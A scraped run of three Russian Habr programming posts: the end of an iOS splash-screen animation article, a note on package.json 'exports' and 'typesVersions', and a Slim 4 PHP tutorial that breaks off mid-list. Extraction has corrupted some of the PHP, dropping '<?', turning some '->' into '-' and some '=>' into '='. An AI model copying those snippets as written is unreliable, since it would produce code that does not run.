animation.isRemovedOnCompletion = false
animation.fillMode = CAMediaTimingFillMode.forwards
layer.add(animation, forKey: "scaling")
}
```
Стоит обратить внимание на `finalScale`: конечный масштаб также рассчитывается в зависимости от размеров экрана (пропорционально высоте). То есть при высоте экрана 667 поинтов (iPhone 6) Юла должна увеличиться в 18 раз.
Но сначала она немного уменьшается (в соответствии со вторыми элементами в массивах `scales` и `keyTimes`). То есть в момент времени `0.2 * duration` (где `duration` — общая продолжительность анимации масштабирования) масштаб Юлы будет равен 0,85.
Мы уже на финишной! В методе `animateDisappearance` запускаем все анимации:
1) Масштабирование главного окна (`mainWindow`).
2) Вращение, масштабирование, исчезновение логотипа (`maskBackgroundView`).
3) Вращение, масштабирование «отверстия» (`mask`).
4) Исчезновение текста (`textImageView`).
```
CATransaction.setCompletionBlock {
mainWindow.layer.mask = nil
completion()
}
CATransaction.begin()
mainWindow.transform = CGAffineTransform(scaleX: 1.05, y: 1.05)
UIView.animate(withDuration: 0.6, animations: {
mainWindow.transform = .identity
})
[mask, maskBackgroundView.layer].forEach { layer in
addScalingAnimation(to: layer, duration: 0.6)
addRotationAnimation(to: layer, duration: 0.6)
}
UIView.animate(withDuration: 0.1, delay: 0.1, options: [], animations: {
maskBackgroundView.alpha = 0
}) { _ in
maskBackgroundView.removeFromSuperview()
}
UIView.animate(withDuration: 0.3) {
self.backgroundSplashViewController.textImageView.alpha = 0
}
CATransaction.commit()
```
Я использовал `CATransaction` для того, чтобы выполнить действия по окончанию анимации. В данном случае это удобнее, чем `animationGroup`, так как не все анимации сделаны через `CAAnimation`.

Заключение
----------
Таким образом, на выходе у нас получился компонент, не зависящий от контекста запуска приложения (будь то диплинк, push-уведомление, обычный старт или что-то другое). Анимация сработает корректно в любом случае!
[Скачать проект можно тут](https://github.com/youla-dev/youlaSplashScreen) | https://habr.com/ru/post/456394/ | null | ru | null |
# Exports в package.json
Привет. Я работаю в команде, занимающейся улучшением пользовательского опыта
при работе с деньгами. Front-end мы поставляем npm-пакетами.
В какой-то момент я столкнулся с проблемами, которые привели меня к использованию
поля `exports` в `package.json`
Проблема #1
-----------
Пакеты могут экспортировать функции с одинаковыми названиями, но делающие разные вещи. Для примера возьмём 2 стейт-менеджера: Reatom и Effector.
Они экспортируют функцию `createStore`. Если попытаться экспортитировать их из одного пакета (назовём его `vendors`), то получится следующая картина:
```
// @some/vendors/index.ts
export { createStore } from '@reatom/core';
export { createStore } from 'effector';
```
Налицо конфликт имён. Такой код просто не будет работать.
Этого можно избежать за счёт `as`:
```
// @some/vendors/index.ts
export { createStore as reatomCreateStore } from '@reatom/core';
export { createStore as effectorCreateStore } from 'effector';
```
Выглядит, прямо скажем, паршиво. По-хорошему, каждый реэкспорт надо писать через `as` для поддержания консистентности. Как по мне, это ухудшает DX.
Я начал искать решение, которое позволит избежать и конфликта имён и необходимости писать `as`. Как бы оно могло выглядеть… Например, вот так:
```
// @some/vendors/reatom.ts
export { createStore } from 'reatom';
```
```
// @some/vendors/effector.ts
export { createStore } from 'effector';
```
В двух разных файлах мы пишем обычные экспорты и импортируем нужную реализацию `createStore`:
```
// someFile.ts
import { createStore } from 'vendors/effector';
```
Проблема #2
-----------
Пакет `vendors`, скорее всего, содержит не только стейт-менеджер, а ещё какую-то библиотеку. Например, Runtypes.
Если не использовать `exports`, то импорт будет выглядеть вот так:
```
// someFile.ts
import { createStore, Dictionary, createEvent, Record } from 'vendors';
```
Получается какая-то мешанина. На мой взгляд, приятнее было бы читать что-то в стиле:
```
// someFile.ts
import { createStore, createEvent } from 'vendors/effector';
import { Dictionary, Record } from 'vendors/runtypes';
```
А ещё хорошо бы скрыть имена библиотек. Это может быть полезно при последующих рефакторингах.
```
// someFile.ts
import { createStore, createEvent } from 'vendors/state';
import { Dictionary, Record } from 'vendors/contract';
```
Решение
-------
Чтобы добиться таких импортов, необходимо обратиться к полю `exports` в package.json
```
// package.json
"exports": {
"./contract": "./build/contract.js",
"./state": "./build/state.js",
"./package.json": "./package.json"
}
```
По сути, мы просто говорим сборщику как резолвить импорты. Если вы пишете на TypeScript, то это ещё не всё.
В package.json есть поле `types`, которое позволяет указать, где находятся типы пакета. В значении у него строка. Не получится указать типы и для `contract`, и для `state`. Так что же делать?
Тут на помощь приходит `typesVersions` в `package.json`
```
// package.json
"typesVersions": {
"*": {
"contract": ["build/contract.d.ts"],
"state": ["build/state.d.ts"]
}
}
```
Мы делаем то же самое, что и в `exports`, но для `d.ts` файлов, получая рабочие типы.
Заключение
----------
Использование `exports` не ограничивается проблемой создания пакета `vendors`. Его можно использовать для улучшения DX.
Например, в Effector базовый импорт выглядит вот так:
```
import { createEvent } from 'effector';
```
А для поддержки старых браузеров вот так:
```
import { createEvent } from 'effector/compat';
```
Какие ещё проблемы решает `exports` можно ознакомиться [тут](https://github.com/jkrems/proposal-pkg-exports/).
Посмотреть на репозиторий с примером [здесь](https://github.com/binjospookie/exports-demo).
Спасибо! | https://habr.com/ru/post/546240/ | null | ru | null |
# Микрофреймворк slim
25 апреля 2019 года свет увидела новая мажорная `alpha`-версия микрофреймворка [Slim](https://www.slimframework.com), а 18 мая она выросла до `beta`. Предлагаю по этому поводу ознакомиться с новой версией.
Под катом:
* О новшествах фреймворка
* Написание простого приложения на Slim-4
* О дружбе Slim и [PhpStorm](https://www.jetbrains.com/phpstorm/)
Новое в Slim 4
--------------
Основные нововведения по сравнению с версией 3:
* Минимальная версия PHP — 7.1;
* Поддержка PSR-15 (Middleware);
* Удалена реализация http-сообщений. Устанавливаем любую PSR-7 совместимую библиотеку и пользуемся;
* Удалена зависимость [Pimple](https://packagist.org/packages/pimple/pimple). Устанавливаем свой любимый PSR-11 совместимый контейнер и пользуемся;
* Возможность использования своего роутера (Раньше не было возможности отказаться от [FastRoute](https://packagist.org/packages/nikic/fast-route));
* Изменена реализация обработки ошибок;
* Изменена реализация вывода ответа;
* Добавлена фабрика для создания экземпляра приложения;
* Удалены настройки;
* Slim больше не устанавливает `default_mimetype` в пустую строку, поэтому нужно установить его самостоятельно в `php.ini` или в вашем приложении, используя `ini_set('default_mimetype', '')`;
* Обработчик запроса приложения теперь принимает только объект запроса (в старой версии принимал объекты запроса и ответа).
### Как теперь создать приложение?
В третьей версии создание приложения выглядело примерно так:
```
php
use Psr\Http\Message\ServerRequestInterface;
use Psr\Http\Message\ResponseInterface;
use Slim\App;
require 'vendor/autoload.php';
$settings = [
'addContentLengthHeader' = false,
];
$app = new App(['settings' => $settings]);
$app->get('/hello/{name}', function (ServerRequestInterface $request, ResponseInterface $response, array $args) {
$name = $args['name'];
$response->getBody()->write("Hello, $name");
return $response;
});
$app->run();
```
Теперь конструктор приложения принимает следующие параметры:
| Параметр | Тип | Обязательный | Описание |
| --- | --- | --- | --- |
| $responseFactory | `Psr\Http\Message\ResponseFactoryInterface` | да | PSR-17 совместимая фабрика серверного http-запроса |
| $container | `\Psr\Container\ContainerInterface` | нет | Контейнер зависимостей |
| $callableResolver | `\Slim\Interfaces\CallableResolverInterface` | нет | Обработчик вызываемых методов |
| $routeCollector | `\Slim\Interfaces\RouteCollectorInterface` | нет | Роутер |
| $routeResolver | `\Slim\Interfaces\RouteResolverInterface` | нет | Обработчик результатов роутинга |
Так же теперь можно воспользоваться статическим методом `create` фабрики приложения `\Slim\Factory\AppFactory`.
Этот метод принимает на вход такие же параметры, только все они опциональные.
```
php
use Psr\Http\Message\ServerRequestInterface;
use Psr\Http\Message\ResponseInterface;
use Slim\Factory\AppFactory;
require 'vendor/autoload.php';
$app = AppFactory::create();
$app-get('/hello/{name}', function (ServerRequestInterface $request, ResponseInterface $response) {
$name = $request->getAttribute('name');
$response->getBody()->write("Hello, $name");
return $response;
});
$app->run();
```
### Верните мне 404 ошибку!
Если мы попробуем открыть несуществующую страницу, получим код ответа `500`, а не `404`. Чтобы ошибки обрабатывались корректно, нужно подключить `\Slim\Middleware\ErrorMiddleware`
```
php
use Psr\Http\Message\ServerRequestInterface;
use Psr\Http\Message\ResponseInterface;
use Slim\Factory\AppFactory;
use Slim\Middleware\ErrorMiddleware;
require 'vendor/autoload.php';
$app = AppFactory::create();
$middleware = new ErrorMiddleware(
$app-getCallableResolver(),
$app->getResponseFactory(),
false,
false,
false
);
$app->add($middleware);
$app->get('/hello/{name}', function (ServerRequestInterface $request, ResponseInterface $response) {
$name = $request->getAttribute('name');
$response->getBody()->write("Hello, $name");
return $response;
});
$app->run();
```
### Middleware
Промежуточное ПО теперь должно быть реализацией PSR-15. В качестве исключения, можно передавать функции, но сигнатура должна соответствовать методу `process()` интерфейса `\Psr\Http\Server\MiddlewareInterface`
```
php
use Psr\Http\Message\ServerRequestInterface;
use Psr\Http\Message\ResponseInterface;
use Psr\Http\Server\RequestHandlerInterface;
use Slim\Factory\AppFactory;
require 'vendor/autoload.php';
$app = AppFactory::create();
$app-add(function (ServerRequestInterface $request, RequestHandlerInterface $handler): ResponseInterface {
$response = $handler->handle($request);
return $response->withHeader('Content-Type', 'application/json');
});
// ... Описание роутов и прочее
$app->run();
```
Сигнатура `($request, $response, $next)` больше не поддерживается
### Как жить без настроек?
Без настроек жить можно. Предоставленные инструменты нам в этом помогут.
**`httpVersion`** и **`responseChunkSize`**
Настройка `httpVersion` отвечала за вывод версии протокола в ответе.
Настройка `responseChunkSize` определяла размер каждого чанка, читаемого из тела ответа при отправке в браузер.
Сейчас эти функции можно возложить на эмиттер ответа.
Пишем эмиттер
```
php
// /src/ResponseEmitter.php
namespace App;
use Psr\Http\Message\ResponseInterface;
use Slim\ResponseEmitter as SlimResponseEmitter;
class ResponseEmitter extends SlimResponseEmitter
{
private $protocolVersion;
public function __construct(string $protocolVersion = '1.1', int $responseChunkSize = 4096)
{
$this-protocolVersion = $protocolVersion;
parent::__construct($responseChunkSize);
}
public function emit(ResponseInterface $response) : void{
parent::emit($response->withProtocolVersion($this->protocolVersion));
}
}
```
Подключаем к приложению
```
php
use App\ResponseEmitter;
use Slim\Factory\AppFactory;
require 'vendor/autoload.php';
$app = AppFactory::create();
$serverRequestFactory = \Slim\Factory\ServerRequestCreatorFactory::create();
$request = $serverRequestFactory-createServerRequestFromGlobals();
// ... Описание роутов и прочее
$response = $app->handle($request);
$emitter = new ResponseEmitter('2.0', 4096);
$emitter->emit($response);
```
**`outputBuffering`**
Данная настройка позволяла включать/выключать буфферизацию вывода. Значения настройки:
* `false` — буфферизация выключена (все вызовы операторов `echo`, `print` игнорируются).
* `'append'` — все вызовы операторов `echo`, `print` добавляются после тела ответа
* `'prepend'` — все вызовы операторов `echo`, `print` добавляются перед телом ответа
Разработчики фреймворка предлагают заменить эту опцию промежуточным ПО `\Slim\Middleware\OutputBufferingMiddleware`, в конструктор которого передается PSR-17 совместимая фабрика потока и режим, который может быть равен `append` или `prepend`
```
php
use Slim\Factory\AppFactory;
use Slim\Factory\Psr17\SlimPsr17Factory;
use Slim\Middleware\OutputBufferingMiddleware;
require 'vendor/autoload.php';
$app = AppFactory::create();
$middleware = new OutputBufferingMiddleware(SlimPsr17Factory::getStreamFactory(), OutputBufferingMiddleware::APPEND);
$app-add($middleware);
// ... Описание роутов и прочее
$app->run();
```
**`determineRouteBeforeAppMiddleware`**
Эта настройка позволяла получить текущий маршрут из объекта запроса в промежуточном ПО
На замену предоставляется `\Slim\Middleware\RoutingMiddleware`
```
php
use Slim\Factory\AppFactory;
use Slim\Middleware\RoutingMiddleware;
require 'vendor/autoload.php';
$app = AppFactory::create();
$middleware = new RoutingMiddleware($app-getRouteResolver());
$app->add($middleware);
// ... Описание роутов и прочее
$app->run();
```
**`displayErrorDetails`**
Настройка позволяла выводить подробности ошибок. При отладке это неплохо упрощает жизнь.
Помните `\Slim\Middleware\ErrorMiddleware`? Оно и здесь нас выручит!
```
php
use Slim\Factory\AppFactory;
use Slim\Middleware\ErrorMiddleware;
require 'vendor/autoload.php';
$app = AppFactory::create();
$middleware = new ErrorMiddleware(
$app-getCallableResolver(),
$app->getResponseFactory(),
true, // Этот параметр отвечает за подробный вывод ошибок
false, // Логирование ошибок
false // Логирование подробностей ошибок
);
$app->add($middleware);
// ... Описание роутов и прочее
$app->run();
```
**`addContentLengthHeader`**
Данная настройка позволяла включать/отключать автодобавление заголовка `Content-Length` со значением объема данных в теле ответа
Заменяет опцию промежуточное ПО `\Slim\Middleware\ContentLengthMiddleware`
```
php
use Slim\Factory\AppFactory;
use Slim\Middleware\ContentLengthMiddleware;
require 'vendor/autoload.php';
$app = AppFactory::create();
$middleware = new ContentLengthMiddleware();
$app-add($middleware);
// ... Описание роутов и прочее
$app->run();
```
**`routerCacheFile`**
Теперь вы можете напрямую установить файл кеша роутера
```
php
use Slim\Factory\AppFactory;
require 'vendor/autoload.php';
$app = AppFactory::create();
$app-getRouteCollector()->setCacheFile('/path/to/cache/router.php');
// ... Описание роутов и прочее
$app->run();
```
Создание приложения на Slim-4
-----------------------------
Чтобы более подробно рассмотреть фреймворк, напишем небольшое приложение.
Приложение будет иметь следующие роуты:
* `/hello/{name}` — страница приветствия;
* `/` — редирект на страницу `/hello/world`
* Остальные роуты будут возвращать кастомизированную страницу с 404 ошибкой.
Логика будет в контроллерах, рендерить страницу будем через шаблонизатор [Twig](https://packagist.org/packages/twig/twig)
Бонусом добавим консольное приложение на базе компонента Symfony [Console](https://packagist.org/packages/symfony/console) с командой, отображающей список роутов
### Шаг 0. Установка зависимостей
Нам понадобится:
* микрофреймворк, [slim/slim](https://packagist.org/packages/slim/slim);
* реализация интерфейса контейнера (PSR-11) [psr/container](https://packagist.org/packages/psr/container);
* реализация интерфейсов http-сообщений (PSR-7) [psr/http-message](https://packagist.org/packages/psr/http-message);
* реализация интерфейсов фабрик http-сообщений (PSR-17) [psr/http-factory](https://packagist.org/packages/psr/http-factory);
* шаблонизатор [twig/twig](https://packagist.org/packages/twig/twig);
* консольное приложение [symfony/console](https://packagist.org/packages/symfony/console).
В качестве контенера зависимостей я выбрал [ultra-lite/container](https://packagist.org/packages/ultra-lite/container), как легкий, лаконичный и соответствующий стандарту.
PSR-7 и PSR-17 разработчики Slim предоставляют в одном пакете [slim/psr7](https://packagist.org/packages/slim/psr7). Им и воспользуемся
> Предполагается, что пакетный менеджер [Composer](https://getcomposer.org/) уже установлен.
Создаём папку под проект (в качестве примера будет использоваться `/path/to/project`) и переходим в неё.
Добавим в проект файл `composer.json` со следующим содержимым:
```
{
"require": {
"php": ">=7.1",
"slim/slim": "4.0.0-beta",
"slim/psr7": "~0.3",
"ultra-lite/container": "^6.2",
"symfony/console": "^4.2",
"twig/twig": "^2.10"
},
"autoload": {
"psr-4": {
"App\\": "app"
}
}
}
```
и выполним команду
```
composer install
```
Теперь у нас есть все необходимые пакеты и настроен автозагрузчик классов.
Если работаем с [git](https://git-scm.com/), добавим файл `.gitignore` и внесем туда директорию `vendor` (и диреткорию своей IDE при необходимости)
```
/.idea/*
/vendor/*
```
Я использую IDE [PhpStorm](https://www.jetbrains.com/phpstorm/) ~~и горжусь этим~~. Для комфортной разработки самое время подружить контейнер и IDE.
В корне проекта создадим файл `.phpstorm.meta.php` и напишем там такой код:
```
php
// .phpstorm.meta.php
namespace PHPSTORM_META {
override(
\Psr\Container\ContainerInterface::get(0),
map([
'' = '@',
])
);
}
```
Этот код подскажет IDE, что у объекта, реализующего интерфейс `\Psr\Container\ContainerInterface`, метод `get()` вернёт объект класса или реализацию интерфейса, имя которого передано в параметре.
### Шаг 1. Каркас приложения
Добавим каталоги:
* `app` — код приложения. К нему мы подключим наше пространство имен для автозагрузчика классов;
* `bin` — директория для консольной утилиты;
* `config` — здесь будут файлы конфигурации приложения;
* `public` — директория, открытая в веб (точка входа приложения, стили, js, картинки и т.д.);
* `template` — директория шаблонов;
* `var` — директория для различных файлов. Логи, кэш, локальное хранилище и т.д.
И файлы:
* `config/app.ini` — основной конфиг приложения;
* `config/app.local.ini` — конфиг для окружения `local`;
* `app/Support/CommandMap.php` — маппинг команд консольного приложения для ленивой загрузки.
* `app/Support/Config.php` — Класс конфигурации (Чтобы IDE знала, какие конфиги у нас имеются).
* `app/Support/NotFoundHandler.php` — Класс обработчика 404й ошибки.
* `app/Support/ServiceProviderInterface.php` — Интерфейс сервис-провайдера.
* `app/Provider/AppProvider.php` — Основной провайдер приложения.
* `bootstrap.php` — сборка контейнера;
* `bin/console` — точка входа консольного приложения;
* `public/index.php` — точка входа веб приложения.
**config/app.ini**
```
; режим отладки
slim.debug=Off
; директория шаблонов
templates.dir=template
; кэш шаблонов
templates.cache=var/cache/template
```
**config/app.local.ini**
```
; В этом файле мы только переопределим некоторые параметры. Остальные значения подставятся из основного конфига
; В локальном окружении полезно видеть подробности ошибок
slim.debug=On
; кэш шаблонов для разработки не нужен
templates.cache=
```
Ах да, ещё неплохо исключить конфиги окружения из репозитория. Ведь там могут быть явки/пароли. Кэш тоже исключим.
**.gitignore**
```
/.idea/*
/config/*
/vendor/*
/var/cache/*
!/config/app.ini
!/var/cache/.gitkeep
```
**app/Support/CommandMap.php**
```
php
// app/Support/CommandMap.php
namespace App\Support;
class CommandMap
{
/**
* Маппинг команд. Имя команды = Ключ в контейнере
* @var string[]
*/
private $map = [];
public function set(string $name, string $value)
{
$this->map[$name] = $value;
}
/**
* @return string[]
*/
public function getMap()
{
return $this->map;
}
}
```
**app/Support/Config.php**
```
php
// app/Support/Config.php
namespace App\Support;
class Config
{
/**
* @var string[]
*/
private $config = [];
public function __construct(string $dir, string $env, string $root)
{
if (!is_dir($dir)) return;
/*
* Парсим основной конфиг
*/
$config = (array)parse_ini_file($dir . DIRECTORY_SEPARATOR . 'app.ini', false);
/*
* Переопределяем параметры из конфига окружения
*/
$environmentConfigFile = $dir . DIRECTORY_SEPARATOR . 'app.' . $env . '.ini';
if (is_readable($environmentConfigFile)) {
$config = array_replace_recursive($config, (array)parse_ini_file($environmentConfigFile, false));
}
/*
* Указываем, какие параметры конфига являются путями
*/
$dirs = ['templates.dir', 'templates.cache'];
foreach ($config as $name=$value) {
$this->config[$name] = $value;
}
/*
* Устанавливаем абсолютные пути в конфигурации
*/
foreach ($dirs as $parameter) {
$value = $config[$parameter];
if (mb_strpos($value, '/') === 0) {
continue;
}
if (empty($value)) {
$this->config[$parameter] = null;
continue;
}
$this->config[$parameter] = $root . DIRECTORY_SEPARATOR . $value;
}
}
public function get(string $name)
{
return array_key_exists($name, $this->config) ? $this->config[$name] : null;
}
}
```
**app/Support/NotFoundHandler.php**
```
php
// app/Support/NotFoundHandler.php
namespace App\Support;
use Psr\Http\Message\ResponseFactoryInterface;
use Psr\Http\Message\ResponseInterface;
use Psr\Http\Message\ServerRequestInterface;
use Slim\Interfaces\ErrorHandlerInterface;
use Throwable;
class NotFoundHandler implements ErrorHandlerInterface
{
private $factory;
public function __construct(ResponseFactoryInterface $factory)
{
$this-factory = $factory;
}
/**
* @param ServerRequestInterface $request
* @param Throwable $exception
* @param bool $displayErrorDetails
* @param bool $logErrors
* @param bool $logErrorDetails
* @return ResponseInterface
*/
public function __invoke(ServerRequestInterface $request, Throwable $exception, bool $displayErrorDetails, bool $logErrors, bool $logErrorDetails): ResponseInterface
{
$response = $this->factory->createResponse(404);
return $response;
}
}
```
Теперь можно научить PhpStorm понимать, какие у конфига есть ключи и какого они типа
**.phpstorm.meta.php**
```
php
// .phpstorm.meta.php
namespace PHPSTORM_META {
override(
\Psr\Container\ContainerInterface::get(0),
map([
'' = '@',
])
);
override(
\App\Support\Config::get(0),
map([
'slim.debug' => 'bool',
'templates.dir' => 'string|false',
'templates.cache' => 'string|false',
])
);
}
```
**app/Support/ServiceProviderInterface.php**
```
php
// app/Support/ServiceProviderInterface.php
namespace App\Support;
use UltraLite\Container\Container;
interface ServiceProviderInterface
{
public function register(Container $container);
}</code
```
**app/Provider/AppProvider.php**
```
php
// app/Provider/AppProvider.php
namespace App\Provider;
use App\Support\CommandMap;
use App\Support\Config;
use App\Support\NotFoundHandler;
use App\Support\ServiceProviderInterface;
use Psr\Container\ContainerInterface;
use Psr\Http\Message\ResponseFactoryInterface;
use Slim\CallableResolver;
use Slim\Exception\HttpNotFoundException;
use Slim\Interfaces\CallableResolverInterface;
use Slim\Interfaces\RouteCollectorInterface;
use Slim\Interfaces\RouteResolverInterface;
use Slim\Middleware\ErrorMiddleware;
use Slim\Middleware\RoutingMiddleware;
use Slim\Psr7\Factory\ResponseFactory;
use Slim\Routing\RouteCollector;
use Slim\Routing\RouteResolver;
use UltraLite\Container\Container;
class AppProvider implements ServiceProviderInterface
{
public function register(Container $container)
{
/*
* Регистрируем маппинг консольных команд
*/
$container-set(CommandMap::class, function () {
return new CommandMap();
});
/*
* Регистрируем фабрику http-запроса
*/
$container->set(ResponseFactory::class, function () {
return new ResponseFactory();
});
/*
* Связываем интерфейс фабрики http-запроса с реализацией
*/
$container->set(ResponseFactoryInterface::class, function (ContainerInterface $container) {
return $container->get(ResponseFactory::class);
});
/*
* Регистрируем обработчик вызываемых методов
*/
$container->set(CallableResolver::class, function (ContainerInterface $container) {
return new CallableResolver($container);
});
/*
* Связываем интерфейс обработчика вызываемых методов с реализацией
*/
$container->set(CallableResolverInterface::class, function (ContainerInterface $container) {
return $container->get(CallableResolver::class);
});
/*
* Регистрируем роутер
*/
$container->set(RouteCollector::class, function (ContainerInterface $container) {
$router = new RouteCollector(
$container->get(ResponseFactoryInterface::class),
$container->get(CallableResolverInterface::class),
$container
);
return $router;
});
/*
* Связываем интерфес роутера с реализацией
*/
$container->set(RouteCollectorInterface::class, function (ContainerInterface $container) {
return $container->get(RouteCollector::class);
});
/*
* Регистрируем обработчик результатов роутера
*/
$container->set(RouteResolver::class, function (ContainerInterface $container) {
return new RouteResolver($container->get(RouteCollectorInterface::class));
});
/*
* Связываем интерфес обработчика результатов роутера с реализацией
*/
$container->set(RouteResolverInterface::class, function (ContainerInterface $container) {
return $container->get(RouteResolver::class);
});
/*
* Регистрируем обработчика ошибки 404
*/
$container->set(NotFoundHandler::class, function (ContainerInterface $container) {
return new NotFoundHandler($container->get(ResponseFactoryInterface::class));
});
/*
* Регистрируем middleware обработки ошибок
*/
$container->set(ErrorMiddleware::class, function (ContainerInterface $container) {
$middleware = new ErrorMiddleware(
$container->get(CallableResolverInterface::class),
$container->get(ResponseFactoryInterface::class),
$container->get(Config::class)->get('slim.debug'),
true,
true);
$middleware->setErrorHandler(HttpNotFoundException::class, $container->get(NotFoundHandler::class));
return $middleware;
});
/*
* Регистрируем middleware роутера
*/
$container->set(RoutingMiddleware::class, function (ContainerInterface $container) {
return new RoutingMiddleware($container->get(RouteResolverInterface::class));
});
}
}
```
Мы вынесли роутинг в контейнер для того, чтобы можно было с ним работать без инициализации объекта `\Slim\App`.
**bootstrap.php**
```
php
// bootstrap.php
require_once __DIR__ . DIRECTORY_SEPARATOR . 'vendor' . DIRECTORY_SEPARATOR . 'autoload.php';
use App\Support\ServiceProviderInterface;
use App\Provider\AppProvider;
use App\Support\Config;
use UltraLite\Container\Container;
/*
* Определяем окружение
*/
$env = getenv('APP_ENV');
if (!$env) $env = 'local';
/*
* Строим конфиг
*/
$config = new Config(__DIR__ . DIRECTORY_SEPARATOR . 'config', $env, __DIR__);
/*
* Определяем сервис-провайдеры
*/
$providers = [
AppProvider::class,
];
/*
* Создаем экземпляр контейнера
*/
$container = new Container([
Config::class = function () use ($config) { return $config;},
]);
/*
* Регистрируем сервисы
*/
foreach ($providers as $className) {
if (!class_exists($className)) {
/** @noinspection PhpUnhandledExceptionInspection */
throw new Exception('Provider ' . $className . ' not found');
}
$provider = new $className;
if (!$provider instanceof ServiceProviderInterface) {
/** @noinspection PhpUnhandledExceptionInspection */
throw new Exception($className . ' has not provider');
}
$provider->register($container);
}
/*
* Возвращаем контейнер
*/
return $container;
```
**bin/console**
```
#!/usr/bin/env php
php
// bin/console
use App\Support\CommandMap;
use Psr\Container\ContainerInterface;
use Symfony\Component\Console\Application;
use Symfony\Component\Console\CommandLoader\ContainerCommandLoader;
use Symfony\Component\Console\Input\ArgvInput;
use Symfony\Component\Console\Output\ConsoleOutput;
/** @var ContainerInterface $container */
$container = require dirname(__DIR__) . DIRECTORY_SEPARATOR . 'bootstrap.php';
$loader = new ContainerCommandLoader($container, $container-get(CommandMap::class)->getMap());
$app = new Application();
$app->setCommandLoader($loader);
/** @noinspection PhpUnhandledExceptionInspection */
$app->run(new ArgvInput(), new ConsoleOutput());
```
Желательно дать этому файлу права на выполнение
```
chmod +x ./bin/console
```
**public/index.php**
```
php
// public/index.php
use Psr\Container\ContainerInterface;
use Psr\Http\Message\ResponseFactoryInterface;
use Slim\App;
use Slim\Interfaces\CallableResolverInterface;
use Slim\Interfaces\RouteCollectorInterface;
use Slim\Interfaces\RouteResolverInterface;
use Slim\Middleware\ErrorMiddleware;
use Slim\Middleware\RoutingMiddleware;
use Slim\Psr7\Factory\ServerRequestFactory;
/** @var ContainerInterface $container */
$container = require dirname(__DIR__) . DIRECTORY_SEPARATOR . 'bootstrap.php';
$request = ServerRequestFactory::createFromGlobals();
Slim\Factory\AppFactory::create();
$app = new App(
$container-get(ResponseFactoryInterface::class),
$container,
$container->get(CallableResolverInterface::class),
$container->get(RouteCollectorInterface::class),
$container->get(RouteResolverInterface::class)
);
$app->add($container->get(RoutingMiddleware::class));
$app->add($container->get(ErrorMiddleware::class));
$app->run($request);
```
Проверка.
Запустим консольное приложение:
```
./bin/console
```
В ответ должно отобразиться окно приветсвия компонета `symfony/console` с двумя доступными командами — `help` и `list`.
```
Console Tool
Usage:
command [options] [arguments]
Options:
-h, --help Display this help message
-q, --quiet Do not output any message
-V, --version Display this application version
--ansi Force ANSI output
--no-ansi Disable ANSI output
-n, --no-interaction Do not ask any interactive question
-v|vv|vvv, --verbose Increase the verbosity of messages: 1 for normal output, 2 for more verbose output and 3 for debug
Available commands:
help Displays help for a command
list Lists commands
```
Теперь запустим веб-сервер.
```
php -S localhost:8080 -t public public/index.php
```
И откроем любой урл на localhost:8080.
Все запросы должны возвращать ответ с кодом `404` и пустым телом.
Это происходит, потому что у нас не указан ни один маршрут.
Нам осталось подключить рендер, написать шаблоны, контроллеры и задать маршруты.
### Шаг 2. Рендер
Добавим шаблон `template/layout.twig`. Это базовый шаблон для всех страниц
**template/layout.twig**
```
{# template/layout.twig #}
{% block title %}Slim demo{% endblock %}
{% block content %}{% endblock %}
```
Добавим шаблон страницы приветствия `template/hello.twig`
**template/hello.twig**
```
{# template/hello.twig #}
{% extends 'layout.twig' %}
{% block title %}Slim demo::hello, {{ name }}{% endblock %}
{% block content %}
Welcome!
========
Hello, {{ name }}!
{% endblock %}
```
И шаблон страницы ошибки `template/err404.twig`
**template/err404.twig**
```
{# template/err404.twig #}
{% extends 'layout.twig' %}
{% block title %}Slim demo::not found{% endblock %}
{% block content %}
Error!
======
Page not found =(
{% endblock %}
```
Добавим провайдер рендеринга `app/Provider/RenderProvider.php`
**app/Provider/RenderProvider.php**
```
php
// app/Provider/RenderProvider.php
namespace App\Provider;
use App\Support\Config;
use App\Support\ServiceProviderInterface;
use Psr\Container\ContainerInterface;
use Twig\Environment;
use Twig\Loader\FilesystemLoader;
use UltraLite\Container\Container;
class RenderProvider implements ServiceProviderInterface
{
public function register(Container $container)
{
$container-set(Environment::class, function (ContainerInterface $container) {
$config = $container->get(Config::class);
$loader = new FilesystemLoader($config->get('templates.dir'));
$cache = $config->get('templates.cache');
$options = [
'cache' => empty($cache) ? false : $cache,
];
$twig = new Environment($loader, $options);
return $twig;
});
}
}
```
Включим провайдер в бутстрап
**bootstrap.php**
```
php
// bootstrap.php
// ...
use App\Provider\RenderProvider;
// ...
$providers = [
// ...
RenderProvider::class,
// ...
];
// ...</code
```
Добавим рендер в обработчик 404 ошибки
**app/Support/NotFoundHandler.php (DIFF)**
```
--- a/app/Support/NotFoundHandler.php
+++ b/app/Support/NotFoundHandler.php
@@ -8,15 +8,22 @@ use Psr\Http\Message\ResponseInterface;
use Psr\Http\Message\ServerRequestInterface;
use Slim\Interfaces\ErrorHandlerInterface;
use Throwable;
+use Twig\Environment;
+use Twig\Error\LoaderError;
+use Twig\Error\RuntimeError;
+use Twig\Error\SyntaxError;
class NotFoundHandler implements ErrorHandlerInterface
{
private $factory;
- public function __construct(ResponseFactoryInterface $factory)
+ private $render;
+
+ public function __construct(ResponseFactoryInterface $factory, Environment $render)
{
$this->factory = $factory;
+ $this->render = $render;
}
/**
@@ -26,10 +33,14 @@ class NotFoundHandler implements ErrorHandlerInterface
* @param bool $logErrors
* @param bool $logErrorDetails
* @return ResponseInterface
+ * @throws LoaderError
+ * @throws RuntimeError
+ * @throws SyntaxError
*/
public function __invoke(ServerRequestInterface $request, Throwable $exception, bool $displayErrorDetails, bool $logErrors, bool $logErrorDetails): ResponseInterface
{
$response = $this->factory->createResponse(404);
+ $response->getBody()->write($this->render->render('err404.twig'));
return $response;
}
}
```
**app/Provider/AppProvider.php (DIFF)**
```
--- a/app/Provider/AppProvider.php
+++ b/app/Provider/AppProvider.php
@@ -19,6 +19,7 @@ use Slim\Middleware\RoutingMiddleware;
use Slim\Psr7\Factory\ResponseFactory;
use Slim\Routing\RouteCollector;
use Slim\Routing\RouteResolver;
+use Twig\Environment;
use UltraLite\Container\Container;
class AppProvider implements ServiceProviderInterface
@@ -99,7 +100,7 @@ class AppProvider implements ServiceProviderInterface
* Регистрируем обработчика ошибки 404
*/
$container->set(NotFoundHandler::class, function (ContainerInterface $container) {
- return new NotFoundHandler($container->get(ResponseFactoryInterface::class));
+ return new NotFoundHandler($container->get(ResponseFactoryInterface::class), $container->get(Environment::class));
});
/*
```
Теперь наша 404 ошибка приобрела тело.
### Шаг 3. Контроллеры
Теперь можно браться за контроллеры
У нас их будет 2:
* `app/Controller/HomeController.php` — главная страница
